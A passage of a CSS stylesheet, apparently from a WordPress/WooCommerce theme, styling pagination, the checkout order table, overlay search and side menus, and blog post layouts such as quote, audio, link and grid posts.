      .navigation-pages .page-numbers.loading .load-more-spinner {
        fill: var(--primary-accent-color);
        stroke: var(--primary-accent-color); }
    .navigation-pages .page-numbers.next, .navigation-pages .page-numbers.prev {
      width: auto; }
      .navigation-pages .page-numbers.next.loading, .navigation-pages .page-numbers.prev.loading {
        border: none; }
    .navigation-pages .page-numbers span {
      position: relative; }
    .navigation-pages .page-numbers.bg-border-color {
      background-color: #f7f9f9; }
      .navigation-pages .page-numbers.bg-border-color.current {
        background-color: transparent; }
  .navigation-pages .next {
    float: right; }
    .navigation-pages .next:hover .btn-next {
      margin-right: 0;
      -webkit-transform: translateX(2px);
      -ms-transform: translateX(2px);
      transform: translateX(2px); }
  .navigation-pages .prev {
    float: left; }
    .navigation-pages .prev:hover .btn-prev {
      margin-left: 0;
      -webkit-transform: translateX(-2px);
      -ms-transform: translateX(-2px);
      transform: translateX(-2px); }
  .navigation-pages .btn-next,
  .navigation-pages .btn-prev {
    position: relative;
    top: auto;
    right: initial;
    left: initial;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; }

.page-links {
  display: inline-block;
  padding: 15px 20px;
  background-color: #fff;
  -webkit-border-radius: 50px;
  border-radius: 50px; }
  .page-links a {
    position: relative;
    background: #f7f9f9;
    display: inline-block;
    margin: 0 8px 0 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid transparent;
    text-transform: uppercase;
    color: #7b7b7b;
    font-size: 14px;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }

/*------------- #ORDER --------------*/
.woocommerce-checkout-review-order-table .cart_item td {
  padding-left: 100px; }
  @media (max-width: 640px) {
    .woocommerce-checkout-review-order-table .cart_item td {
      padding-left: 20px; } }

.woocommerce-checkout-review-order-table .cart_item.subtotal {
  background-color: #edf2f7; }
  .woocommerce-checkout-review-order-table .cart_item.subtotal .cart-product-title {
    text-transform: uppercase; }
  .woocommerce-checkout-review-order-table .cart_item.subtotal .product-subtotal .total {
    color: #2f2c2c; }
  .woocommerce-checkout-review-order-table .cart_item.subtotal:after {
    display: none; }

.woocommerce-checkout-review-order-table .cart_item.total {
  background-color: var(--primary-accent-color); }
  .woocommerce-checkout-review-order-table .cart_item.total .cart-product-title {
    color: #fff;
    text-transform: uppercase; }
  .woocommerce-checkout-review-order-table .cart_item.total .product-subtotal .total {
    color: #fff; }
  .woocommerce-checkout-review-order-table .cart_item.total:after {
    display: none; }
  .woocommerce-checkout-review-order-table .cart_item.total .product-thumbnail:after {
    content: '';
    display: block;
    border: 30px solid transparent;
    border-top: 20px solid var(--primary-accent-color);
    position: absolute;
    bottom: -50px;
    left: 100px;
    opacity: 1; }

.woocommerce-checkout-review-order-table .cart-product-wrap-title-main tr > th {
  padding: 30px 0 30px 100px; }
  @media (max-width: 768px) {
    .woocommerce-checkout-review-order-table .cart-product-wrap-title-main tr > th {
      padding-left: 20px; } }

.woocommerce-checkout-review-order-table .product-quantity .quantity {
  font-size: 18px;
  color: #2f2c2c; }

.woocommerce-checkout-review-order-table .actions {
  padding: 40px 100px; }

.order .order-title {
  margin-bottom: 60px; }

.order .cheque {
  padding: 85px 100px;
  overflow: hidden; }
  @media (max-width: 460px) {
    .order .cheque {
      padding: 30px; } }
  .order .cheque .cheque-content .cheque-content-title {
    margin-bottom: 15px; }
  .order .cheque .cheque-content .cheque-content-subtitle {
    font-size: 16px;
    margin-bottom: 30px; }
  .order .cheque .logos a {
    margin-right: 8px;
    margin-top: 22px;
    display: inline-block; }
    @media (max-width: 480px) {
      .order .cheque .logos a {
        float: left; } }
    .order .cheque .logos a.pay-pal {
      margin-right: 60px;
      margin-top: 9px; }
  .order .cheque .logos .btn {
    float: right;
    padding: 25px 80px; }
    @media (max-width: 800px) {
      .order .cheque .logos .btn {
        float: left;
        margin-top: 30px; } }
    @media (max-width: 480px) {
      .order .cheque .logos .btn {
        padding: 25px 30px; } }

/*------------- #OVERLAY-MENU --------------*/
body:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(47, 44, 44, 0.85);
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
  z-index: -999; }

body.overlay-enable:before {
  opacity: .8;
  z-index: 500; }

#overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  display: none;
  background: rgba(47, 44, 44, 0.85);
  opacity: .8;
  z-index: 25; }

.overlay_search {
  z-index: 100;
  position: fixed;
  top: -100%;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  .overlay_search:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background: rgba(37, 35, 35, 0.97);
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    -webkit-transform: scale(0.04) translateY(9999px);
    -ms-transform: scale(0.04) translateY(9999px);
    transform: scale(0.04) translateY(9999px);
    overflow: hidden; }
  .overlay_search .form_search-wrap {
    width: 75%;
    opacity: 0;
    margin: auto; }
    @media (max-width: 1024px) {
      .overlay_search .form_search-wrap {
        padding: 0 15px; } }
    @media (max-width: 768px) {
      .overlay_search .form_search-wrap {
        width: 90%; } }
    .overlay_search .form_search-wrap form {
      position: relative;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
      .overlay_search .form_search-wrap form .overlay_search-input {
        background-color: transparent;
        padding: 0 0 25px;
        border: none;
        border-bottom: 2px solid #707070;
        color: #707070;
        font-size: 24px;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        width: 100%;
        -webkit-border-radius: 0;
        border-radius: 0; }
        .overlay_search .form_search-wrap form .overlay_search-input:hover {
          border-bottom: 2px solid #fff;
          color: #595959; }
          .overlay_search .form_search-wrap form .overlay_search-input:hover + .overlay_search-close span {
            background: #595959; }
        .overlay_search .form_search-wrap form .overlay_search-input:focus {
          border-bottom: 2px solid var(--primary-accent-color);
          color: #fff;
          -webkit-box-shadow: none;
          box-shadow: none; }
          .overlay_search .form_search-wrap form .overlay_search-input:focus + .overlay_search-close span {
            background-color: var(--primary-accent-color); }
      .overlay_search .form_search-wrap form .overlay_search-close {
        width: 30px;
        height: 30px;
        position: absolute;
        display: block;
        right: -5px;
        top: 0; }
        .overlay_search .form_search-wrap form .overlay_search-close span {
          display: block;
          height: 2px;
          background: #707070;
          -webkit-border-radius: 10px;
          border-radius: 10px;
          margin: auto;
          width: 100%;
          -webkit-transition: all .3s ease;
          -o-transition: all .3s ease;
          transition: all .3s ease;
          top: 50%;
          position: absolute; }
          .overlay_search .form_search-wrap form .overlay_search-close span:first-of-type {
            -webkit-transform: rotate(-45deg);
            -moz-transform: rotate(-45deg);
            -o-transform: rotate(-45deg); }
          .overlay_search .form_search-wrap form .overlay_search-close span:last-of-type {
            -webkit-transform: rotate(45deg);
            -moz-transform: rotate(45deg);
            -o-transform: rotate(45deg); }

.open .overlay_search {
  top: 0; }
  .open .overlay_search:before {
    -webkit-animation: menu-animation 0.8s ease-out forwards;
    animation: menu-animation 0.8s ease-out forwards; }
  .open .overlay_search .form_search-wrap {
    opacity: 1;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    -webkit-transition: opacity 3s ease-out, -webkit-transform 1s ease-out;
    transition: opacity 1s ease-out, -webkit-transform .5s ease-out;
    -webkit-transition: opacity 1s ease-out, -webkit-transform .5s ease-out;
    -o-transition: transform .5s ease-out, opacity 1s ease-out;
    transition: transform .5s ease-out, opacity 1s ease-out;
    transition: transform .5s ease-out, opacity 1s ease-out, -webkit-transform .5s ease-out;
    -webkit-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s; }

@-webkit-keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
    transform: scale(0.04) translateY(300%); }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    -o-transition: ease-out;
    transition: ease-out; }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0); }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
    transform: scale(0.02) translateY(0px); }
  61% {
    -webkit-transform: scale(0.04);
    transform: scale(0.04); }
  99.9% {
    height: 0;
    padding-bottom: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%; }
  100% {
    -webkit-transform: scale(2);
    transform: scale(2);
    height: 100%;
    padding-bottom: 0;
    -webkit-border-radius: 0;
    border-radius: 0; } }

@keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
    transform: scale(0.04) translateY(300%); }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    -o-transition: ease-out;
    transition: ease-out; }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0); }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
    transform: scale(0.02) translateY(0px); }
  61% {
    -webkit-transform: scale(0.04);
    transform: scale(0.04); }
  99.9% {
    height: 0;
    padding-bottom: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%; }
  100% {
    -webkit-transform: scale(2);
    transform: scale(2);
    height: 100%;
    padding-bottom: 0;
    -webkit-border-radius: 0;
    border-radius: 0; } }

.right-menu {
  position: fixed;
  right: 0;
  top: 0;
  max-width: 500px;
  height: 100%;
  z-index: 555;
  -webkit-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  will-change: transform;
  background-color: #fff; }
  @media (max-width: 768px) {
    .right-menu {
      text-align: center; } }
  @media (max-width: 570px) {
    .right-menu {
      max-width: 100%; } }
  .right-menu .ps {
    max-height: 100%; }
  @media (max-width: 570px) {
    .right-menu .logo {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      text-align: center; } }
  @media (max-width: 570px) {
    .right-menu .logo img {
      margin-right: 0;
      margin-bottom: 15px; } }
  @media (max-width: 570px) {
    .right-menu .login-btn-wrap .btn {
      float: none; } }
  @media (max-width: 570px) {
    .right-menu .remember-wrap {
      display: block;
      margin-top: 20px; } }
  .right-menu.opened {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%); }
    .right-menu.opened .right-menu-wrap .user-menu-close {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      opacity: 1; }
  .right-menu .right-menu-wrap {
    padding: 80px 75px 30px;
    background-color: #fff; }
    @media (max-width: 570px) {
      .right-menu .right-menu-wrap {
        padding: 30px 30px 15px; } }
  .right-menu .user-menu-close {
    position: absolute;
    left: -25px;
    top: 83px;
    width: 50px;
    height: 50px;
    border: 2px solid #2f2c2c;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    z-index: 35;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s;
    background-color: #fff; }
    @media (max-width: 768px) {
      .right-menu .user-menu-close {
        left: auto;
        right: 15px;
        top: 15px; } }
  .right-menu .user-menu-content {
    width: 90%;
    height: 90%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    display: block;
    background-color: var(--secondary-accent-color);
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    .right-menu .user-menu-content span {
      display: block;
      height: 3px;
      background: #fff;
      -webkit-border-radius: 10px;
      border-radius: 10px;
      margin: auto;
      width: 50%;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease;
      left: 25%;
      top: 46%;
      position: absolute; }
      .right-menu .user-menu-content span:first-of-type {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg); }
      .right-menu .user-menu-content span:last-of-type {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg); }
  .right-menu .text {
    margin-bottom: 0; }
  .right-menu .widget {
    padding: 30px 75px 40px;
    margin-bottom: 0; }
    @media (max-width: 570px) {
      .right-menu .widget {
        padding: 15px 30px; } }
    .right-menu .widget:nth-child(even) {
      background-color: transparent; }
    .right-menu .widget:nth-child(odd) {
      background-color: #edf2f7; }

.ps__thumb-y {
  background-color: var(--primary-accent-color); }

.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  background-color: var(--primary-accent-color); }

/*------------- #PAGINATION-ARROW --------------*/
.pagination-arrow {
  margin: 40px 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .pagination-arrow .btn-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: inherit; }
    .pagination-arrow .btn-nav:hover {
      color: var(--primary-accent-color); }
      .pagination-arrow .btn-nav:hover .btn-content-title {
        color: inherit; }
  .pagination-arrow .all-project {
    font-size: 32px; }
  .pagination-arrow .crumina-icon {
    fill: #595959;
    width: 64px;
    height: 64px;
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: -webkit-transform .3s ease-in-out;
    -o-transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out; }
  .pagination-arrow .btn-next-wrap {
    width: 45%;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
    .pagination-arrow .btn-next-wrap .btn-content {
      text-align: right;
      margin-right: 30px; }
    .pagination-arrow .btn-next-wrap:hover .crumina-icon {
      fill: currentColor;
      -webkit-transform: translateX(2px);
      -ms-transform: translateX(2px);
      transform: translateX(2px); }
  .pagination-arrow .btn-prev-wrap {
    width: 45%; }
    .pagination-arrow .btn-prev-wrap .btn-content {
      margin-left: 30px; }
    .pagination-arrow .btn-prev-wrap:hover .crumina-icon {
      fill: currentColor;
      -webkit-transform: translateX(-2px);
      -ms-transform: translateX(-2px);
      transform: translateX(-2px); }
  .pagination-arrow .btn-content-subtitle {
    font-size: 14px;
    margin-bottom: 0; }
  .pagination-arrow .btn-content-title {
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }

@media (max-width: 768px) {
  .pagination-arrow {
    margin: 30px 0; }
  .pagination-arrow .btn-content-subtitle {
    display: none; }
  .pagination-arrow .btn-content-title {
    margin-bottom: 0; }
  .pagination-arrow .btn-next-wrap .btn-content {
    margin-right: 10px; }
  .pagination-arrow .btn-prev-wrap .btn-content {
    margin-left: 10px; } }

/*------------- #POPUP-SEARCH --------------*/
.popup-search {
  width: auto;
  padding: 40px 30px 10px 30px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  position: absolute;
  top: 38px;
  right: 0;
  left: auto;
  background-color: #fff;
  z-index: 111;
  -webkit-box-shadow: 15px 15px 30px rgba(0, 0, 0, 0.16);
  box-shadow: 15px 15px 30px rgba(0, 0, 0, 0.16);
  visibility: hidden;
  opacity: 0;
  max-height: 0;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  .popup-search.open {
    visibility: visible;
    opacity: 1;
    max-height: 50vh; }
  @media (max-width: 460px) {
    .popup-search {
      padding: 20px; } }
  .popup-search .search {
    background-color: #edf2f7;
    padding: 17px 40px;
    font-size: 16px;
    color: #797676;
    border-color: transparent;
    -webkit-border-radius: 50px 0 0 50px;
    border-radius: 50px 0 0 50px;
    float: left;
    width: 85%; }
  .popup-search .search-btn {
    display: inline-block;
    background-color: #2f2c2c;
    padding: 20px 5px;
    -webkit-border-radius: 0 50px 50px 0;
    border-radius: 0 50px 50px 0;
    font-size: 15px;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
    color: #fff;
    width: 60px;
    height: 64px; }
    .popup-search .search-btn i:hover {
      color: var(--secondary-accent-color); }
  .popup-search .search-inline {
    position: relative;
    margin-bottom: 30px; }
    .popup-search .search-inline input {
      width: 100%;
      margin-bottom: 0; }
      @media (max-width: 460px) {
        .popup-search .search-inline input {
          margin-bottom: 0; } }
    .popup-search .search-inline .search-btn {
      position: absolute;
      right: 0;
      top: 0;
      text-align: center;
      height: 100%; }
      .popup-search .search-inline .search-btn i {
        margin-left: 0; }

.no-results.no-found .page-header {
  margin-bottom: 30px; }

.no-results.no-found .page-content p {
  margin-bottom: 30px; }

/*------------- #POST --------------*/
@media (max-width: 360px) {
  .post {
    margin-bottom: 30px; } }

.post .post__date {
  background-color: #f7f9f9;
  display: inline-block;
  padding: 15px 25px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  font-size: 14px;
  margin-bottom: 20px; }

.post .post__content {
  padding-bottom: 30px;
  border-bottom: 1px solid #edf2f7;
  clear: both;
  margin-bottom: 30px; }
  .post .post__content .post__title {
    margin-bottom: 15px;
    display: block; }
    .post .post__content .post__title:hover {
      color: var(--primary-accent-color); }
  .post .post__content .post__text {
    margin-bottom: 0;
    font-size: 16px; }
  .post .post__content ul {
    padding-left: 20px; }
    .post .post__content ul li {
      margin-bottom: 5px; }
  .post .post__content .post__content-info .post-additional-info .category {
    font-size: 14px; }
  @media (max-width: 980px) {
    .post .post__content .post__content-info .post-additional-info > span {
      display: block;
      margin-bottom: 10px; } }
  @media (max-width: 768px) {
    .post .post__content .post__content-info .post-additional-info > span {
      display: inline-block;
      margin-bottom: 0; } }
  @media (max-width: 600px) {
    .post .post__content .post__content-info .post-additional-info > span {
      display: block;
      margin-bottom: 10px; } }
  .post .post__content .post__content-info .post-tags {
    padding-top: 30px; }

.post .post__author {
  display: table;
  font-size: 14px; }
  .post .post__author .avatar {
    float: left;
    display: table-cell;
    vertical-align: middle;
    margin-right: 15px; }

.post .post__author-name {
  display: table-cell;
  vertical-align: middle; }
  .post .post__author-name a {
    font-size: 14px;
    color: var(--global-link-color);
    display: inline-block; }
    .post .post__author-name a:hover {
      color: var(--primary-accent-color); }
    @media (max-width: 480px) {
      .post .post__author-name a {
        white-space: nowrap; } }
    .post .post__author-name a .post__author-link:hover {
      color: var(--primary-accent-color); }

.post__content ul li:before {
  color: var(--secondary-accent-color); }

.post-standard {
  padding: 40px 20px 20px;
  background-color: #edf2f7;
  position: relative;
  margin-bottom: 60px; }
  .post-standard blockquote::before {
    color: #dadada; }
  .post-standard .btn {
    margin-bottom: 20px; }
  .post-standard .gallery-caption {
    background-color: #fff; }
    @media (max-width: 460px) {
      .post-standard .gallery-caption {
        font-size: 12px; } }
  .post-standard .more-link {
    padding-top: 20px; }
    .post-standard .more-link .btn {
      margin-bottom: 0; }
  @media (max-width: 480px) {
    .post-standard {
      padding: 30px 15px 15px; } }
  @media (max-width: 480px) {
    .post-standard {
      margin-bottom: 30px; } }
  .post-standard.has-post-thumbnail {
    padding: 20px; }
    @media (max-width: 480px) {
      .post-standard.has-post-thumbnail {
        padding: 50px 15px 15px; } }
  .post-standard:hover .overlay {
    opacity: 1; }
  .post-standard:hover .post-thumb .link-image {
    opacity: 1;
    left: 50%; }
  .post-standard:hover .post-thumb .link-post {
    opacity: 1;
    right: 50%; }
  .post-standard .post-thumb-wrap {
    text-align: center; }
  .post-standard .post-thumb {
    position: relative;
    display: inline-block;
    margin-bottom: 60px;
    -webkit-box-shadow: 0 0.4px 1px rgba(0, 0, 0, 0.02), 0 1px 2.3px rgba(0, 0, 0, 0.028), 0 1.9px 4.4px rgba(0, 0, 0, 0.035), 0 3.4px 7.8px rgba(0, 0, 0, 0.042), 0 6.3px 14.6px rgba(0, 0, 0, 0.05), 0 15px 35px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0.4px 1px rgba(0, 0, 0, 0.02), 0 1px 2.3px rgba(0, 0, 0, 0.028), 0 1.9px 4.4px rgba(0, 0, 0, 0.035), 0 3.4px 7.8px rgba(0, 0, 0, 0.042), 0 6.3px 14.6px rgba(0, 0, 0, 0.05), 0 15px 35px rgba(0, 0, 0, 0.07);
    text-align: center; }
    .post-standard .post-thumb.swiper-slide {
      -webkit-box-shadow: none;
      box-shadow: none; }
    @media (max-width: 480px) {
      .post-standard .post-thumb {
        margin-bottom: 40px; } }
    .post-standard .post-thumb .link-image {
      color: #fff;
      font-size: 36px;
      position: absolute;
      top: 50%;
      left: 0;
      transform: translate(75%, -50%);
      -webkit-transform: translate(75%, -50%);
      -ms-transform: translate(75%, -50%);
      opacity: 0;
      z-index: 50;
      -webkit-transition: all .6s ease;
      -o-transition: all .6s ease;
      transition: all .6s ease; }
      .post-standard .post-thumb .link-image:hover {
        color: var(--primary-accent-color); }
    .post-standard .post-thumb .link-post {
      color: #fff;
      font-size: 36px;
      position: absolute;
      top: 50%;
      right: 0;
      transform: translate(-75%, -50%);
      -webkit-transform: translate(-75%, -50%);
      -ms-transform: translate(-75%, -50%);
      opacity: 0;
      z-index: 50;
      -webkit-transition: all .6s ease;
      -o-transition: all .6s ease;
      transition: all .6s ease; }
      .post-standard .post-thumb .link-post:hover {
        color: var(--primary-accent-color); }
    .post-standard .post-thumb.custom-bg {
      -webkit-background-size: cover;
      background-size: cover;
      background-position: center;
      width: 100%;
      margin-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .post-standard .post-thumb iframe {
      display: block;
      max-width: 100%; }
  .post-standard .post__content {
    padding-left: 15px;
    padding-bottom: 0;
    margin-bottom: 0; }
    .post-standard .post__content .post__author {
      margin-right: 40px;
      float: left;
      text-align: center; }
      @media (max-width: 480px) {
        .post-standard .post__content .post__author {
          margin-bottom: 20px;
          text-align: left;
          display: block;
          float: none; } }
      .post-standard .post__content .post__author img {
        margin: 0 auto;
        display: block;
        margin-bottom: 10px;
        float: none; }
        @media (max-width: 480px) {
          .post-standard .post__content .post__author img {
            float: left;
            margin-right: 20px; } }
      .post-standard .post__content .post__author .post__author-name {
        display: block; }
        .post-standard .post__content .post__author .post__author-name a {
          display: block; }
    .post-standard .post__content .post__content-info {
      overflow: hidden;
      padding: 1px; }
      .post-standard .post__content .post__content-info .btn:hover {
        background-color: var(--primary-accent-color); }
      @media (max-width: 480px) {
        .post-standard .post__content .post__content-info {
          clear: both; } }
    .post-standard .post__content .post__title {
      text-transform: uppercase;
      margin-top: 0;
      font-size: 24px; }
    .post-standard .post__content .post__text {
      margin-bottom: 30px; }
      @media (max-width: 480px) {
        .post-standard .post__content .post__text {
          margin-bottom: 20px; } }
    .post-standard .post__content .post-tags {
      padding-top: 30px; }
    @media (max-width: 980px) {
      .post-standard .post__content .post-additional-info > span {
        display: block; } }
    .post-standard .post__content .post-additional-info .category a:hover {
      color: var(--primary-accent-color); }
  .post-standard .overlay {
    opacity: 0; }

.post-standard.sticky:before {
  content: '\e952';
  font-family: "seosight";
  display: block;
  width: 50px;
  height: 50px;
  background-color: #f04e4e;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 20px;
  position: absolute;
  top: -20px;
  left: 60px;
  z-index: 5; }
  @media (max-width: 799px) {
    .post-standard.sticky:before {
      top: -35px;
      width: 30px;
      height: 30px;
      line-height: 30px; } }

.post-standard.video .overlay {
  opacity: 1; }

.post-standard.video .play-video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  z-index: 10; }

.post-standard.slider:hover .post-thumb .overlay {
  opacity: 0; }

.post-standard.slider .post-thumb {
  margin-bottom: 0; }

.post-standard.slider .post-standard-thumb-slider {
  margin-bottom: 60px; }

.post-standard.slider .pagination, .post-standard.slider .swiper-pagination {
  bottom: 40px;
  left: 50%;
  transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0); }

.post-standard.quote .post-thumb {
  padding: 100px 120px;
  text-align: left;
  margin-bottom: 20px; }
  @media (max-width: 1024px) {
    .post-standard.quote .post-thumb {
      padding: 30px; } }
  .post-standard.quote .post-thumb .testimonial-content {
    position: relative; }
    .post-standard.quote .post-thumb .testimonial-content .author-info-wrap .author-info .author-name {
      color: var(--primary-accent-color); }
  .post-standard.quote .post-thumb .testimonial-img-author {
    float: left;
    margin-right: 30px; }
  .post-standard.quote .post-thumb .author-name {
    margin: 0; }
  .post-standard.quote .post-thumb .text {
    font-size: 24px;
    color: #fff;
    line-height: 1.4; }
    .post-standard.quote .post-thumb .text p {
      font-size: 24px;
      color: #fff;
      line-height: 1.4; }
      @media (max-width: 570px) {
        .post-standard.quote .post-thumb .text p {
          font-size: 18px; } }
    @media (max-width: 570px) {
      .post-standard.quote .post-thumb .text {
        font-size: 18px; } }
  .post-standard.quote .post-thumb .quote {
    position: absolute;
    right: 0;
    bottom: -30px; }
    @media (max-width: 360px) {
      .post-standard.quote .post-thumb .quote {
        display: none; } }
    .post-standard.quote .post-thumb .quote i {
      font-size: 140px;
      color: #fcd846; }
      @media (max-width: 980px) {
        .post-standard.quote .post-thumb .quote i {
          font-size: 90px; } }

.post-standard.audio .post-thumb {
  height: auto;
  overflow: hidden; }
  @media (max-width: 360px) {
    .post-standard.audio .post-thumb {
      height: auto; } }
  .post-standard.audio .post-thumb .author-photo {
    position: relative;
    float: left;
    z-index: 5; }
    @media (max-width: 360px) {
      .post-standard.audio .post-thumb .author-photo {
        float: none; } }
    .post-standard.audio .post-thumb .author-photo .overlay-audio {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background-color: rgba(43, 48, 68, 0.8); }
    .post-standard.audio .post-thumb .author-photo .play-audio {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%); }
      .post-standard.audio .post-thumb .author-photo .play-audio i {
        font-size: 46px;
        color: #fff; }
  .post-standard.audio .post-thumb .audio-player .composition-time .time-over {
    color: var(--primary-accent-color); }

.post-standard.link .post-thumb {
  padding: 120px 100px;
  text-align: left;
  margin-bottom: 20px; }
  @media (max-width: 1024px) {
    .post-standard.link .post-thumb {
      padding: 80px; } }
  @media (max-width: 570px) {
    .post-standard.link .post-thumb {
      padding: 30px; } }
  .post-standard.link .post-thumb .site-link {
    color: var(--primary-accent-color);
    display: block; }

.post-standard.link .thumb-content-title {
  color: #fff;
  margin-bottom: 30px;
  display: block; }

.post-standard.link .thumb-content {
  position: relative;
  z-index: 50; }
  .post-standard.link .thumb-content .post-link {
    display: block;
    position: absolute;
    right: 0;
    bottom: 0; }
    .post-standard.link .thumb-content .post-link i {
      font-size: 75px;
      color: #fff568; }

.post-standard.post--grid {
  padding: 30px; }
  .post-standard.post--grid .post-thumb {
    margin-bottom: 40px; }
  .post-standard.post--grid .category {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    margin-bottom: 15px; }
    .post-standard.post--grid .category a:hover {
      color: var(--primary-accent-color); }
  .post-standard.post--grid .post-additional-info {
    margin-bottom: 10px; }
  .post-standard.post--grid .more-link {
    padding-top: 0;
    margin-left: auto; }
    .post-standard.post--grid .more-link:hover i {
      color: var(--primary-accent-color); }
    .post-standard.post--grid .more-link a {
      display: block;
      height: 22px; }
    .post-standard.post--grid .more-link i {
      font-size: 22px;
      -webkit-transition: all .15s ease;
      -o-transition: all .15s ease;
      transition: all .15s ease; }
  .post-standard.post--grid .post__content .post__author .post__author-name {
    font-size: 12px; }
  .post-standard.post--grid .post .post__author-name a {
    font-size: 12px; }
  .post-standard.post--grid .post__content .post__author {
    margin-right: 0;
    float: none;
    text-align: left;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between; }
  .post-standard.post--grid .post__content .post__author img {
    margin: 0 10px 0 0;
    width: 30px;
    height: 30px; }
  .post-standard.post--grid .post__content .post__author .post__author-name a {
    display: inline-block; }
  .post-standard.post--grid .post__content .post__title {
    font-size: 20px;
    margin-bottom: 10px; }
  .post-standard.post--grid .post__content .post__content-info .post-additional-info .post__date,
  .post-standard.post--grid .post__content .post__content-info .post-additional-info .comments-link,
  .post-standard.post--grid .post__content .post__content-info .post-additional-info {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
